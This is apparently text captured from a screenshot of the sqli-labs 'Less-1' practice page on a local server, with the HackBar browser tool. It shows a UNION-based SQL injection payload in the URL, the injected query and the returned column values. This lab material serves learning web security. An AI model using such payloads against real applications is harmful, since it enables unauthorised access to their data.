 Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
cryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All